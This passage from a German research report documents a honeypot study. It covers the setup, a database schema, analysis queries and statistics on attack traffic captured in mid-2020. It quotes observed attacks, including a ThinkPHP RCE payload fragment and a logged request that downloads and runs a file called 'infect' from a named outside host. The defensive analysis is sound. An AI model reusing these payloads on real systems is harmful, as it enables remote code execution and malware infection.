Im Laufe einiger Tage kommt somit eine umfangreiche Datensammlung für weitere Auswertungen zustande. Um auch rechtlich auswertbare Daten zu erhalten, ist In einem solchen Prozess auf folgende Punkte zu achten:

- Authentizität
- Nachvollziehbarkeit / Glaubwürdigkeit
- Integrität
- Ursache und Auswirkungen
- Dokumentation

### <span id="page-16-0"></span>**3.2.2 Werkzeugverwendung**

Zunächst wurde auf einem über das Internet angebundenen Root-Server mittels KVM eine virtuelle Maschine (OS: Ubuntu 14.04.1; RAM 512 MB; HDD 4 GB) eingerichtet. Die Maschine wird nirgendwo publik gemacht und wird für keine produktiven Dienste verwendet; was impliziert, dass jedweder Zugriff auf die Maschine als potentieller Angriff zu werten ist. Auf dieser VM wurde das golang Framework installiert. Bei *golang* (go) handelt es sich um eine von google eigens entwickelte Programmiersprache, deren Fokus auf Einfachheit und Performanz liegt. Als Werkzeuge zur Aufzeichnung des http bzw. tcp – Datenstroms wurden 2 in *go* implementierte Anwendungen (honeypots) wie folgt verwendet und entsprechend den Anforderungen einer späteren datenbankbasierenden Auswertung modifiziert:





<span id="page-17-1"></span>*Tabelle 1: Verwendete Werkzeuge*

### <span id="page-17-0"></span>**3.3 Vorbereitung**

Zur Aufbereitung werden die Daten der beiden o.g. Aufzeichnungsmethoden Honeypot I und II in eine gemeinsame Datenbank bzw. Datentabelle folgenden Aufbaus zusammengefasst.

```
CREATE TABLE `TabelleAuswertung` (
   `ID` int(11) NOT NULL AUTO_INCREMENT,
   `QuellIP` varchar(250) DEFAULT NULL,
   `QuellPort` varchar(250) DEFAULT NULL,
```

```
 `ZielPort` varchar(250) DEFAULT NULL,
 `DatumUhrzeit` datetime DEFAULT NULL,
 `TextPortOriginal` varchar(250) DEFAULT NULL,
 `TextPortGefiltert` varchar(250) DEFAULT NULL,
 `TextCVEOriginal` varchar(250) DEFAULT NULL,
 `TextCVEGefiltert` varchar(250) DEFAULT NULL,
 `Status` int(11) DEFAULT '0',
 `Schluesselwort` int(11) DEFAULT '0',
 PRIMARY KEY (`ID`),
 UNIQUE KEY `ID_UNIQUE` (`ID`),
 KEY `IndexDatumUhrzeit` (`DatumUhrzeit`),
 KEY `IndexQuelleIP` (`QuellIP`),
 KEY `IndexStatus` (`Status`),
 KEY `IndexQuellePort` (`QuellPort`)
```
(Anmerkung: die Datentypen wurden unter der Vorgabe einer Kompatibilität mit ACCESS gewählt, in welchem über die ODBC-Schnittstelle die geplanten Auswertungen erstellt werden. Vorteile hierbei sind der einfache Zugriff auf die Daten, ebenso wie umfangreiche Möglichkeiten zur Erstellung von Abfragen sowie deren Ausgabe)

#### <span id="page-18-0"></span>**3.4 Angriffsdaten sammeln**

 $\lambda$ 

Beide Honeypots I und II werden für die Datensammlung in einer jeweiligen Screen-Sitzung gestartet. Zuvor wird geprüft, ob die o.g. Ports durch die Firewall gereicht werden. Honeypot I protokolliert den Angriffsdatensatz in der "cvelog"-Tabelle. Honeypot II protokolliert den Angriffsdatensatz der "portlog"-Tabelle. Beide Tabelleninhalte werden durch einen manuellen Start einer kleinen VB.net Anwendung in die Tabelle "Tabelle Auswertung" aufbereitet und zusammengeführt.



*Abbildung 4: MySQL Schema für die Datensammlung*

#### <span id="page-19-0"></span>**3.5 Datenextraktion**

Zum Zwecke der Auswertung werden die Daten auf unterschiedliche Arten analysiert.

Portübergreifende Angriffe: Es wird untersucht, ob ein Angriff systematisch mehrere verschiedene Ports nacheinander im Rahmen eines erkennbaren Angriffsszenarios anspricht.

Vorhandene Stichwörter im Datenstrom bzw. HTTP- Dump: die aufgezeichneten Texte werden daraufhin untersucht, ob sie bestimmte Schlüsselwörter (z.B. SQL-Befehle oder den gezielten Aufruf bestimmter Programmmodule) enthalten. Häufigkeit von angreifenden IP-Adressen sowie die jeweils verwendeten Angriffsszenarien und Ports

Schwerpunkt der Betrachtung sind zudem direkte Angriffe auf Datenbankstrukturen, insbesondere des Microsoft SQL-Servers. Die Identifikation der Angreifer erfolgt über die IP-Adresse, wobei es hier – insbesondere über einen längeren Zeitraum betrachtet – zu Falschidentifizierungen kommt.

Die Aufzeichnung der in dieser Arbeit ausgewerteten Daten fand zwischen dem 26.06.2020 und dem 07.07.2020 statt. Insgesamt wurden während dieser Zeit 15987 Zugriffe registriert, wovon 13596 über die Port-Protokollierung erfasst wurden.

### <span id="page-20-1"></span>**3.6 Datenanalyse**

## <span id="page-20-0"></span>**3.6.1 Analyse der angegriffenen Ports**

In einem ersten Schritt wurde untersucht, wie sich die Angriffsversuche auf die verschiedenen Ports des Zielsystems verteilen.



*Tabelle 2: Angriffsversuche je Port*

Auffällig erscheinen in diesem Zusammenhang die sehr hohe Zahl an Zugriffen auf den für Remote-Desktop-Dienste üblichen Port 3389 und insbesondere auf den für den Microsoft SQL-Server gebräuchlichen Port 1433.

## <span id="page-21-0"></span>**3.6.2 Analyse der angreifenden IP-Adressen**

Eine Analyse der angreifenden IP-Adressen ergab folgendes Bild:



*Tabelle 3: Angreifende IP-Adressen*

Auffällig sind hier die 6410 Angriffe, welche am 05.07.2020 von der in Brasilien beheimateten IP-Adresse 170.233.xxx.xxx innerhalb von 51 Minuten auf den Port 1433 versucht wurden.



*Abbildung 7: IP Adresslokation*

 $\overline{a}$ 

Wie eine nähere Analyse ergab, wurde hier versucht, direkt über den SQL-Dataprovider des .net-Frameworks auf den vom Honeypot simulierten SQL-Server zuzugreifen (im Datenstrom der Attacke ist durchgängig der Begriff "SqlClient Data Provider" vorhanden.)

| <b>TabelleAuswertung</b><br>⊞ |                |                      |                        |                                  |                                                                                          |            |  |
|-------------------------------|----------------|----------------------|------------------------|----------------------------------|------------------------------------------------------------------------------------------|------------|--|
| ID                            | <b>QuelliP</b> | QuellPort -<br>$-17$ | $Zi$ el $Port$ $\star$ | + TextPortOrig +<br>DatumUhrzeit | <b>TextPortGefiltert</b>                                                                 | - TextCVEO |  |
|                               | 3746 170.233   | 47297                | 1433                   | 05.07.2020 12:01:29 M            | 8                                                                                        |            |  |
|                               | 3747 170.233.  | 47393                | 1433                   | 05.07.2020 12:01:29              | s0lp OAGUIAPCsaNet SqlClient Data<br>Provider1769391111433Net SqlClient Data Provider    |            |  |
|                               | 3748 170.233.  | 47425                | 1433                   | 05.07.2020 12:01:29 Ⅲ            | 8                                                                                        |            |  |
|                               | 3749 170.233   | 48129                | 1433                   | 05.07.2020 12:01:30              | s0lp OAGUIAPCsaNet SqlClient Data<br>Provider1769391111433Net SalClient Data Provider    |            |  |
|                               | 3750 170.233.  | 48225                | 1433                   | 05.07.2020 12:01:30 M            | 8                                                                                        |            |  |
|                               | 3751 170.233.  | 48929                | 1433                   | 05.07.2020 12:01:31              | s0lp OAGUIAPCsa2Net SqlClient Data<br>Provider1769391111433Net SqlClient Data Provider   |            |  |
|                               | 3752 170.233.  | 48993                | 1433                   | 05.07.2020 12:01:31 M            | 8                                                                                        |            |  |
|                               | 3753 170.233.  | 49697                | 1433                   | 05.07.2020 12:01:32 M            | s0lp OAGUIAPCsas3CNet SqlClient Data<br>Provider1769391111433Net SqlClient Data Provider |            |  |
|                               | 3754 170.233.  | 49825                | 1433                   | 05.07.2020 12:01:32 M            | 8                                                                                        |            |  |

*Abbildung 5: Direkte Attacke auf Port 1433*

#### <span id="page-23-0"></span>**3.6.3 Analyse portübergreifender Angriffe**

Als besonders interessant scheinen Angriffsversuche, welche nacheinander verschiedene Ports ansprechen und hieraus eine weitere Vorgehensweise ableiten.

SELECT TabelleAuswertung.QuellIP FROM TabelleAuswertung INNER JOIN TabelleAuswertung AS TabelleAuswertung\_1 ON TabelleAuswertung.QuellIP = TabelleAuswertung\_1.QuellIP WHERE (((TabelleAuswertung.ZelPort)="1433") AND ((TabelleAuswertung\_1.ZelPort)<"1433"))<br>GROUP BY TabelleAuswertung.QuellIP;

<span id="page-23-2"></span>*Abbildung 6: Datenbankabfrage auf Port 1433*

Durch die in der [Abbildung 6: Datenbankabfrage auf Port 1433](#page-23-2) wurden folgende Angreifer identifiziert, welche neben dem SQL-Server Port 1433 auf weitere Ports zugreifen:

| <b>Quell-IP</b> |  |  |  |  |  |
|-----------------|--|--|--|--|--|
| 129.211.xxx.xxx |  |  |  |  |  |
| 175.24.xxx.xxx  |  |  |  |  |  |
| 192.35.xxx.xxx  |  |  |  |  |  |
| 80.82.xxx.xxx   |  |  |  |  |  |
| 83.97.xxx.xxx   |  |  |  |  |  |

*Tabelle 4: Portübergreifende Angriffe*

Eine weitergehende in der [Abbildung 7: Durchgeführte Datenanalyse](#page-23-1) der durch die entsprechende IP generierten Zugriffe (exemplarisch gewählt: 129.211.xxx.xxx) zeigt in diesem Fall die [Tabelle 5: Vorgehensweise des An](#page-24-0)[greifers](#page-24-0)

SELECT TabelleAuswertung.\* FROM TabelleAuswertung WHERE (((TabelleAuswertung.QuellIP)="129.211.xx.xxl"));

<span id="page-23-1"></span>*Abbildung 7: Durchgeführte Datenanalyse*



<span id="page-24-0"></span>*Tabelle 5: Vorgehensweise des Angreifers*

Deutung des Angriffes:

Scheinbar handelt es sich hier um eine Umsetzung des thinkphp 5.X RCE Exploits, welches ebenso unter der CVE-Nummer CVE-2018-20062 und CVE-2019-9082 bekannt ist.

Scheinbar ist dem Angreifer bei der Umsetzung des Exploits jedoch ein Tippfehler unterlaufen, da dieser bei dem im Original-Exploit (siehe: [https://packets](https://packetstormsecurity.com/files/157218/ThinkPHP-5.0.23-Remote-Code-Execution.html)[tormsecurity.com/files/157218/ThinkPHP-5.0.23-Remote-Code-Execution.html\)](https://packetstormsecurity.com/files/157218/ThinkPHP-5.0.23-Remote-Code-Execution.html) vorkommenden Befehl

```
"s=/Index/\think\app/
invokefunction&function=call_user_func_array&vars[0]=system&vars[1
1[]"
```
bei "think" das "t" nicht übernahm und stattdessen "hink" in den Code einfügte.

#### <span id="page-25-0"></span>**3.6.4 Analyse auf der Basis von Selektoren**

Als weitere Maßnahme wurde der eingehende Datenverkehr auf das Vorhandensein bestimmter Selektoren hin untersucht, welche auf ein Angriffsszenario hindeuten könnten. Die zu verwendenden Selektoren sind in einer Datenbanktabelle TabelleKeyword erfasst und lassen sich somit beliebig modifizieren.

Als Selektoren wurden in diesem Fall Begriffe gewählt, welche typischerweise bei einem Angriff verwendet würden:



*Tabelle 6: Selektorenübersicht*

Datensätze der zuvor beschriebenen TabelleAuswertung, welche diesem Kriterium entsprechen, wurden in dem Feld "Schluesselwort" entsprechend markiert.

Von den insgesamt 15987 protokollierten Zugriffen enthielten insgesamt 1174 entsprechende Merkmale.

Exemplarisch ist hier ein am 27.06.2020 von der IP 93.157.xxx.xxx vorgenommene Angriff dokumentiert (Auszug aus dem Datenstrom, HTML-Codes wurden in ASCII-Zeichen konvertiert:

GET /shell?cd /tmp;wget http://xpodip.ir/infect;chmod 777 infect;./infect

|                               |              |                          |             |          |                                    | ----------                                                                                                    |  |  |  |
|-------------------------------|--------------|--------------------------|-------------|----------|------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|
| ▦<br><b>TabelleAuswertung</b> |              |                          |             |          |                                    |                                                                                                    |  |  |  |
|                               | ID<br>$\sim$ | QuelliP<br>$\mathcal{N}$ | QuellPort * | ZielPort | DatumUhrzeit<br><b>Set</b>         | <b>TextCVEGefiltert</b>                                                                                                    |  |  |  |
|                               | 15128 93.15. |                          | 51238       | 8080     |                                    | 27.06.2020 15:38:52 GET /shell?cd%20%2Ftmp%3Bwget%20http%3A%2F%2Fxpodip.ir%2Finfect%3Bchmod%20777%20infect%3B.%2Finfect HTTP/1.1<br>Host: 176.9<br>Accept: */*  |  |  |  |
|                               | 15235 93.157 |                          | 33256       | 8080     |                                    | 28.06.2020 20:16:27 GET /shell?cd%20%2Ftmn%3Bwget%20http%3A%2F%2Fxpodip.ir%2Finfect%3Bchmod%20777%20infect%3B.%2Finfect HTTP/1.1<br>Host: 176.9<br>Accept: */*  |  |  |  |
|                               | 16367 93.15. |                          | 36500       | 8080     |                                    | 29.06.2020 06:54:47 GET /shell?cd%20%2Ftmp%3Bwget%20http%3A%2F%2Fxpodip.ir%2Finfect%3Bchmod%20777%20infect%3B.%2Finfect HTTP/1.1<br>Host: 176.9.<br>Accept: */* |  |  |  |
|                               | 17194 93.15  |                          | 56714       | 80       | 06.07.2020 13:28:20 GET / HTTP/1.1 | Host: 176.9<br>Connection: close<br>$\sim$                                                                                                    |  |  |  |

*Abbildung 8: Datensatz HTTP-DUMP*

In diesem Falle wird versucht, über die shell-Anweisung von einer bestimmten Adresse eine Datei "infect" in einen temporären Ordner herunterzuladen. Anschließend werden dieser Datei volle Zugriffsrechte vergeben und die Datei ausgeführt. Der entsprechende Angriff wurde auch dokumentiert: [https://url](https://urlhaus.abuse.ch/url/400102/)[haus.abuse.ch/url/400102/](https://urlhaus.abuse.ch/url/400102/)

#### <span id="page-26-1"></span>**4 High-interaction Honeypot**

#### <span id="page-26-0"></span>**4.1 Grundsätzliche Überlegungen**

Im Gegensatz zu Low-interaction Honeypots, bei denen die quantitative Erfassung von Informationen über Angriffe im Vordergrund steht [10] und eine Interaktion mit dem vermeintlichen Angriffsziel nicht beabsichtigt ist [11], dienen High-interaction Honeypots vielmehr als Spielwiese für Angreifer, die sie zu weitergehenden Aktionen verleiten und somit eine tiefergehende Analyse von Angriffsaktivitäten und -motivation ermöglichen. Zwar ist die Idee des Einsatzes eines Honeypots, der die Funktionen eines Datenbank-Servers lediglich emuliert [12], äußerst interessant - vor allem mit Blick auf einen flexiblen, 